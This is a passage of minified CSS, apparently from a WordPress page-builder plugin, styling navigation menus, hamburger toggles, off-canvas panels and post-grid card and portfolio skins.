.pp-menu-item:before{position:absolute;top:0;left:0;width:100%;height:2px;background:#61ce70;content:'';opacity:1!important;-webkit-transition:top .3s;transition:top .3s}.pp--pointer-right-angle-slides .pp-menu-item:after{position:absolute;top:0;left:0;width:2px;height:2px;background:#61ce70;content:'';-webkit-transition:height .3s,opacity .3s;transition:height .3s,opacity .3s}.pp--pointer-right-angle-slides .menu-item.current-menu-ancestor .pp-menu-item:before,.pp--pointer-right-angle-slides .pp-menu-item:hover:before{top:100%;opacity:1}.pp--pointer-right-angle-slides .menu-item.current-menu-ancestor .pp-menu-item:after,.pp--pointer-right-angle-slides .pp-menu-item:hover:after{height:100%}.pp--pointer-text.e--animation-skew .pp-menu-item:focus,.pp--pointer-text.e--animation-skew .pp-menu-item:hover{-webkit-transform:skew(-8deg);transform:skew(-8deg)}.pp--pointer-text.e--animation-grow .pp-menu-item:focus,.pp--pointer-text.e--animation-grow .pp-menu-item:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.pp--pointer-text.e--animation-shrink .pp-menu-item:focus,.pp--pointer-text.e--animation-shrink .pp-menu-item:hover{-webkit-transform:scale(.8);transform:scale(.8)}.pp--pointer-text.e--animation-float .pp-menu-item:focus,.pp--pointer-text.e--animation-float .pp-menu-item:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.pp--pointer-text.e--animation-sink .pp-menu-item:focus,.pp--pointer-text.e--animation-sink .pp-menu-item:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}.pp--pointer-text.e--animation-rotate .pp-menu-item:focus,.pp--pointer-text.e--animation-rotate .pp-menu-item:hover{-webkit-transform:rotate(6deg);transform:rotate(6deg)}.pp--pointer-text.e--animation-none{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-text.e--animation-none:after,.pp--pointer-text.e--animation-none:before,.pp--pointer-text.e--animation-none:focus,.pp--pointer-text.e--animation-none:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-text.e--animation-none .pp-menu-item{-webkit-transition-duration:0s;transition-duration:0s}.pp--pointer-text.e--animation-none .pp-menu-item:after,.pp--pointer-text.e--animation-none .pp-menu-item:before,.pp--pointer-text.e--animation-none .pp-menu-item:focus,.pp--pointer-text.e--animation-none .pp-menu-item:hover{-webkit-transition-duration:0s;transition-duration:0s}.pp-advanced-menu--main li.current-menu-ancestor.current-menu-parent a.pp-menu-item.has-submenu:after,.pp-advanced-menu--main li.current-menu-ancestor.current-menu-parent a.pp-menu-item.has-submenu:before{opacity:1}.pp-advanced-menu--main .pp-advanced-menu a{-webkit-transition:.4s;transition:.4s;padding:13px 20px}.pp-advanced-menu--main .pp-advanced-menu a.highlighted,.pp-advanced-menu--main .pp-advanced-menu a:focus,.pp-advanced-menu--main .pp-advanced-menu a:hover{padding:13px 20px;-webkit-box-shadow:none;box-shadow:none}.pp-advanced-menu--main .pp-advanced-menu a.current{background:#373a3c;color:#fff}.pp-advanced-menu--main .pp-advanced-menu a.disabled{background:#55595c;color:#a1a6a9}.pp-advanced-menu--main .pp-advanced-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.pp-advanced-menu--main .pp-advanced-menu span.scroll-down,.pp-advanced-menu--main .pp-advanced-menu span.scroll-up{position:absolute;display:none;visibility:hidden;overflow:hidden;background:#fff;height:20px}.pp-advanced-menu--main .pp-advanced-menu span.scroll-down-arrow,.pp-advanced-menu--main .pp-advanced-menu span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-width:8px;border-style:dashed dashed solid dashed;border-color:transparent transparent #494c4f transparent}.pp-advanced-menu--main .pp-advanced-menu span.scroll-down-arrow{top:6px;border-style:solid dashed dashed dashed;border-color:#494c4f transparent transparent transparent}.pp-advanced-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-advanced-menu--layout-horizontal .pp-advanced-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-advanced-menu--layout-horizontal .pp-advanced-menu a{white-space:nowrap}.pp-advanced-menu--layout-vertical .pp-advanced-menu ul{position:inherit;width:100%;margin-left:0!important}.pp-advanced-menu__align-right .pp-advanced-menu{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}.pp-advanced-menu__align-right .pp-advanced-menu--layout-vertical>ul li a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-advanced-menu__align-left .pp-advanced-menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:auto}.pp-advanced-menu__align-left .pp-advanced-menu--layout-vertical>ul li a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-advanced-menu__align-center .pp-advanced-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.pp-advanced-menu__align-center .pp-advanced-menu--layout-vertical>ul li a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-advanced-menu__align-justify .pp-advanced-menu--layout-horizontal .pp-advanced-menu{width:100%}.pp-advanced-menu__align-justify .pp-advanced-menu--layout-horizontal .pp-advanced-menu>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-advanced-menu__align-justify .pp-advanced-menu--layout-horizontal .pp-advanced-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-advanced-menu-main-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}ul.pp-advanced-menu{position:relative;z-index:2;display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent}ul.pp-advanced-menu:after{content:"\00a0";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}ul.pp-advanced-menu ul{list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent;display:none}ul.pp-advanced-menu ul li{display:block;list-style:none;margin:0;padding:0;line-height:normal;-webkit-tap-highlight-color:transparent}ul.pp-advanced-menu ul ul a{border-left:16px solid transparent}ul.pp-advanced-menu ul ul a:active,ul.pp-advanced-menu ul ul a:focus,ul.pp-advanced-menu ul ul a:hover{border-left:16px solid transparent}ul.pp-advanced-menu ul ul ul a{border-left:24px solid transparent}ul.pp-advanced-menu ul ul ul a:active,ul.pp-advanced-menu ul ul ul a:focus,ul.pp-advanced-menu ul ul ul a:hover{border-left:24px solid transparent}ul.pp-advanced-menu ul ul ul ul a{border-left:32px solid transparent}ul.pp-advanced-menu ul ul ul ul a:active,ul.pp-advanced-menu ul ul ul ul a:focus,ul.pp-advanced-menu ul ul ul ul a:hover{border-left:32px solid transparent}ul.pp-advanced-menu ul ul ul ul ul a{border-left:40px solid transparent}ul.pp-advanced-menu ul ul ul ul ul a:active,ul.pp-advanced-menu ul ul ul ul ul a:focus,ul.pp-advanced-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}ul.pp-advanced-menu li{position:relative;border-width:0}ul.pp-advanced-menu a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 20px;line-height:1.82;border:none;height:100%}ul.pp-advanced-menu a:focus,ul.pp-advanced-menu a:hover{padding:10px 20px;text-decoration:none}ul.pp-advanced-menu a.current{background:#373a3c;color:#fff}ul.pp-advanced-menu a.disabled{cursor:not-allowed;color:#a1a6a9}.pp-advanced-menu--layout-expanded .pp-advanced-menu ul{display:block;position:static;width:auto}.pp-advanced-menu--layout-expanded .pp-advanced-menu ul ul a,.pp-advanced-menu--layout-expanded .pp-advanced-menu ul ul a:active,.pp-advanced-menu--layout-expanded .pp-advanced-menu ul ul a:focus,.pp-advanced-menu--layout-expanded .pp-advanced-menu ul ul a:hover{border-left:0}.pp-advanced-menu--layout-expanded .pp-advanced-menu--dropdown .pp-menu-item.highlighted,.pp-advanced-menu--layout-expanded .pp-advanced-menu--dropdown .pp-menu-item:focus,.pp-advanced-menu--layout-expanded .pp-advanced-menu--dropdown .pp-menu-item:hover{background-color:transparent;color:inherit}.pp-advanced-menu .sub-arrow{font-size:16px;font-weight:900;line-height:1;padding-left:10px}.pp-advanced-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.pp-advanced-menu--dropdown .pp-menu-item{-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out}.pp-advanced-menu--dropdown .pp-menu-item.highlighted,.pp-advanced-menu--dropdown .pp-menu-item:focus,.pp-advanced-menu--dropdown .pp-menu-item:hover{background-color:#55595c;color:#fff}.pp-sub-item.highlighted,.pp-sub-item:focus,.pp-sub-item:hover{background-color:#55595c;color:#fff}.pp-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;cursor:pointer;border:0 solid;color:#494c4f;border-radius:3px;background-color:rgba(0,0,0,.05);padding:.25em;-webkit-transition:.3s;transition:.3s}.pp-menu-toggle a{line-height:0}.pp-menu-toggle-label-left .pp-hamburger{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-menu-toggle .pp-hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;cursor:pointer;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;text-transform:none;color:inherit;border:0;background-color:transparent;line-height:0}.pp-menu-toggle .pp-hamburger .pp-hamburger-box{position:relative;display:inline-block;font-size:26px;width:1em;height:1em}.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner{top:50%;display:block;margin-top:-.077em;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transition-duration:75ms;transition-duration:75ms}.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after,.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before{display:block;content:""}.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before{-webkit-transition:top 75ms ease .12s,opacity 75ms ease;transition:top 75ms ease .12s,opacity 75ms ease;top:-.308em}.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{-webkit-transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .12s;transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.55,.055,.675,.19) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.55,.055,.675,.19) .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .12s;bottom:-.308em}.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after,.pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before{background-color:#000;position:absolute;width:100%;height:.154em;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;border-radius:.154em}.pp-menu-toggle.pp-active .pp-hamburger .pp-hamburger-inner{-webkit-transition-delay:.12s;transition-delay:.12s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pp-menu-toggle.pp-active .pp-hamburger .pp-hamburger-inner:before{top:0;-webkit-transition:top 75ms ease,opacity 75ms ease .12s;transition:top 75ms ease,opacity 75ms ease .12s;opacity:0}.pp-menu-toggle.pp-active .pp-hamburger .pp-hamburger-inner:after{bottom:0;-webkit-transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.pp-menu-toggle-label-left .pp-menu-toggle-label{margin-right:10px}.pp-menu-toggle-label-right .pp-menu-toggle-label{margin-left:10px}.pp-advanced-menu--dropdown.pp-advanced-menu__container{margin-top:10px}.pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-sub-item{font-size:.85em;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out}.pp-advanced-menu--dropdown a{color:#494c4f;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pp-advanced-menu--dropdown a.current{background:#373a3c;color:#fff}.pp-advanced-menu--dropdown a.disabled{color:#b3b3b3}ul.pp-advanced-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}ul.pp-advanced-menu--dropdown a:focus,ul.pp-advanced-menu--dropdown a:hover{text-shadow:none;border-left:8px solid transparent}.pp-advanced-menu--dropdown{background-color:#fff;font-size:13px}.pp-advanced-menu-main-wrapper:not(.pp-advanced-menu--toggle) .pp-menu-toggle:not(.pp-menu-toggle-on-all){display:none}.pp-advanced-menu__text-align-center .pp-advanced-menu--dropdown .pp-advanced-menu a{box-pack:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-advanced-menu--toggle .pp-menu-toggle:not(.pp-active)+.pp-advanced-menu__container:not(.pp-menu-full-screen){display:none}.pp-advanced-menu--stretch .pp-advanced-menu__container.pp-advanced-menu--dropdown{position:absolute;z-index:9998}.pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item{background-color:transparent}.pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item:hover{background-color:transparent}.pp-advanced-menu__submenu-visible-always .pp-advanced-menu ul{display:block!important}.pp-advanced-menu--type-full-screen .pp-menu-toggle.pp-active{visibility:hidden}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999;margin-top:0;background-color:rgba(0,0,0,.5);opacity:0;visibility:hidden;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transition:-webkit-transform .4s linear,opacity .4s,visibility 0s .4s linear;-webkit-transition:opacity .4s linear,-webkit-transform .4s;transition:opacity .4s linear,-webkit-transform .4s;transition:transform .4s,opacity .4s linear;transition:transform .4s,opacity .4s linear,-webkit-transform .4s;overflow-y:auto}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-open{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container>ul{top:50%;height:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close-wrap{position:absolute;right:20px;top:20px;z-index:9999999}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close{width:40px;height:40px;overflow:hidden;border:none;font-size:40px;color:#fff;outline:0;text-align:center;cursor:pointer}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close:after,.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close:before{content:'';position:absolute;left:50%;width:2px;height:40px;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-close:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.pp-advanced-menu--type-full-screen ul.pp-advanced-menu--dropdown a,.pp-advanced-menu--type-full-screen ul.pp-advanced-menu--dropdown a:hover{border-left:0}.pp-menu-clear{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999998;background:rgba(0,0,0,.1);display:none;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.pp-advanced-menu--dropdown.pp-menu-off-canvas{width:300px;height:100%;position:fixed;top:0;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);padding:60px 0 0;z-index:999998;margin-top:0;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;overflow-y:auto}.pp-advanced-menu--dropdown.pp-menu-off-canvas.pp-menu-off-canvas-right{left:auto;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.pp-advanced-menu--dropdown.pp-menu-off-canvas.pp-menu-off-canvas-right .pp-menu-close-wrap{right:auto;left:20px}.pp-advanced-menu--dropdown.pp-menu-open{display:block}.pp-advanced-menu--dropdown .pp-menu-close-wrap{position:absolute;right:20px;top:20px;z-index:9999999}.pp-advanced-menu--dropdown .pp-menu-close{width:30px;height:30px;overflow:hidden;border:none;font-size:40px;color:#fff;outline:0;text-align:center;cursor:pointer}.pp-advanced-menu--dropdown .pp-menu-close:after,.pp-advanced-menu--dropdown .pp-menu-close:before{content:'';position:absolute;left:50%;width:2px;height:30px;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.pp-advanced-menu--dropdown .pp-menu-close:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}body.pp-menu--off-canvas.pp-menu-open .pp-menu-open.pp-menu-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.pp-menu--off-canvas.pp-menu-open .pp-menu-open.pp-menu-off-canvas-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.pp-advanced-menu--dropdown a,ul.pp-advanced-menu--dropdown a:hover{border-left:0}.pp-advanced-menu--layout-horizontal .pp-advanced-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-advanced-menu--layout-horizontal .pp-advanced-menu>li:not(:last-child):after{content:var(--pp-nav-menu-divider-content,none);border-left-width:var(--pp-nav-menu-divider-width,2px);border-left-style:var(--pp-nav-menu-divider-style,solid);height:var(--pp-nav-menu-divider-height,35%);border-color:var(--pp-nav-menu-divider-color,#000);-ms-flex-item-align:center;align-self:center}.pp-advanced-menu--layout-horizontal .pp-advanced-menu>li ul{top:100%!important}.pp-offcanvas-open.pp-offcanvas-bottom.pp-offcanvas-reset,.pp-offcanvas-open.pp-offcanvas-top.pp-offcanvas-reset{margin-top:0!important}.pp-offcanvas-toggle{cursor:pointer}.pp-offcanvas-container{position:relative;left:0;z-index:99;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.pp-offcanvas-container:after{content:'';position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.pp-offcanvas-open{overflow:hidden}.pp-offcanvas-open .pp-offcanvas-container:after{width:100%;height:100%;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s;z-index:100001}.pp-offcanvas-content{position:fixed;top:0;left:0;z-index:100;visibility:hidden;width:300px;height:100%;overflow-y:auto;background-color:#fff;-webkit-transition:all .5s;transition:all .5s}.pp-offcanvas-content.pp-offcanvas-right{left:auto;right:0}.pp-offcanvas-content.pp-offcanvas-bottom,.pp-offcanvas-content.pp-offcanvas-top{width:100%;height:300px}.pp-offcanvas-content.pp-offcanvas-bottom{top:auto;bottom:0}.pp-offcanvas-content .pp-offcanvas-header{padding:20px;text-align:right}.pp-offcanvas-content .pp-offcanvas-close{position:relative;cursor:pointer;display:inline-block;line-height:1;z-index:1;font-style:normal;font-family:Helvetica,Arial,sans-serif;font-weight:100;font-size:24px;margin:0}.pp-offcanvas-content .pp-offcanvas-body{padding-left:20px;padding-right:20px}.pp-offcanvas-toggle-wrap .pp-offcanvas-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-offcanvas-icon-before .pp-offcanvas-toggle-icon{margin-right:5px}.pp-offcanvas-icon-after .pp-offcanvas-toggle-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:5px}.pp-offcanvas-content.pp-offcanvas-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.pp-offcanvas-content.pp-offcanvas-slide.pp-offcanvas-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.pp-offcanvas-content.pp-offcanvas-slide.pp-offcanvas-top{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.pp-offcanvas-content.pp-offcanvas-slide.pp-offcanvas-bottom{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pp-offcanvas-content.pp-offcanvas-reveal{z-index:1}.pp-offcanvas-content-slide.pp-offcanvas-open .pp-offcanvas-content.pp-offcanvas-visible{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-offcanvas-left.pp-offcanvas-push{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.pp-offcanvas-right.pp-offcanvas-push{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.pp-offcanvas-top.pp-offcanvas-push{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.pp-offcanvas-bottom.pp-offcanvas-push{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.pp-offcanvas-content-push.pp-offcanvas-open .pp-offcanvas-content.pp-offcanvas-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-left .pp-offcanvas-container{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-right .pp-offcanvas-container{-webkit-transform:translateX(-300px);transform:translateX(-300px)}.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-top .pp-offcanvas-container{-webkit-transform:translate3d(0,300px,0);transform:translate3d(0,300px,0)}.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-bottom .pp-offcanvas-container{-webkit-transform:translate3d(0,-300px,0);transform:translate3d(0,-300px,0)}.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-bottom .pp-offcanvas-content,.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-left .pp-offcanvas-content,.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-right .pp-offcanvas-content,.pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-top .pp-offcanvas-content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-offcanvas-content-reveal .pp-offcanvas-container{background:#fff;overflow:hidden}.pp-offcanvas-content-reveal.pp-offcanvas-open{position:relative;overflow:hidden}.pp-offcanvas-content-reveal.pp-offcanvas-open .pp-offcanvas-content.pp-offcanvas-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-left .pp-offcanvas-container{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-right .pp-offcanvas-container{-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-top .pp-offcanvas-container{-webkit-transform:translate3d(0,300px,0);transform:translate3d(0,300px,0)}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-bottom .pp-offcanvas-container{-webkit-transform:translate3d(0,-300px,0);transform:translate3d(0,-300px,0)}.pp-offcanvas-content-reveal.pp-offcanvas-bottom .pp-offcanvas-container{height:100%}.pp-offcanvas-left.pp-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.pp-offcanvas-right.pp-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.pp-offcanvas-top.pp-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.pp-offcanvas-bottom.pp-offcanvas-slide-along{z-index:1;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.pp-offcanvas-content-slide-along .pp-offcanvas-container{background:#fff;overflow:hidden}.pp-offcanvas-content-slide-along.pp-offcanvas-open .pp-offcanvas-content.pp-offcanvas-visible{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-left .pp-offcanvas-container{-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}.pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-right .pp-offcanvas-container{-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-top .pp-offcanvas-container{-webkit-transform:translate3d(0,300px,0);transform:translate3d(0,300px,0)}.pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-bottom .pp-offcanvas-container{-webkit-transform:translate3d(0,-300px,0);transform:translate3d(0,-300px,0)}.pp-offcanvas-content-slide-along.pp-offcanvas-bottom .pp-offcanvas-container{height:100%}.pp-hamburger-label{display:inline-block;margin-left:10px}.admin-bar .pp-offcanvas-left,.admin-bar .pp-offcanvas-right{top:32px}.pp-post{overflow:hidden}.pp-post .pp-post-title a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit}.pp-post-thumbnail{position:relative}.pp-post-thumbnail img{vertical-align:middle;width:100%;-webkit-transition:all .25s linear;transition:all .25s linear}.pp-posts-thumbnail-ratio .pp-post-thumbnail-wrap{position:relative}.pp-posts-thumbnail-ratio .pp-post-thumbnail-wrap img{position:absolute;-o-object-fit:cover;object-fit:cover;top:0;right:0;bottom:0;left:0;height:100%}.pp-post-separator-wrap{margin-bottom:15px;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-post-separator{background:#e6e6e6;height:1px;width:100%}.pp-posts-skin-portfolio .pp-post-content{position:relative}.pp-posts-skin-portfolio .pp-post-thumb-content-wrap{position:absolute;left:0;top:0;right:0;bottom:0}.pp-posts-skin-portfolio .pp-post-thumbnail img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.pp-posts-skin-portfolio .pp-post-thumbnail a{display:block;height:100%}.pp-posts-skin-portfolio .pp-post-thumbnail a:before{content:"";display:block;height:100%;width:100%;position:absolute;bottom:0;z-index:1}.pp-posts-skin-portfolio .pp-post-thumb-content-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-posts-skin-portfolio[data-layout=masonry] .pp-post-thumbnail-wrap{height:100%}.pp-posts-skin-portfolio[data-layout=masonry] .pp-post-thumbnail{position:static}.pp-equal-height-yes .pp-posts-skin-portfolio .pp-post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0}.pp-equal-height-yes .pp-posts-skin-portfolio .pp-post-thumbnail-wrap{height:100%}.pp-content-on-hover .pp-post-thumb-content{opacity:0;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-content-on-hover:hover .pp-post-thumb-content{opacity:1}.pp-posts-skin-card .pp-post{border:1px solid #e6e6e6}.pp-posts-skin-card .pp-post-meta-wrap{border-top:1px solid #e6e6e6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 20px}.pp-posts-skin-card .pp-post-avtar{-ms-flex-negative:0;flex-shrink:0;margin-right:10px}.pp-posts-skin-card .pp-post-avtar img{border-radius:50%}.pp-posts-skin-creative .pp-post-title{font-size:18px;text-transform:uppercase}.pp-posts-skin-creative .pp-post-meta{border-bottom:1px solid #797979;border-top:1px solid #797979;margin-bottom:10px;padding:10px 0}.pp-posts-skin-creative .pp-post-avtar{-ms-flex-negative:0;flex-shrink:0}.pp-posts-skin-creative .pp-post-avtar img{border-radius:50%}.pp-post-content-align-left .pp-posts-skin-creative .pp-post-content{text-align:left}.pp-post-content-align-left .pp-posts-skin-creative 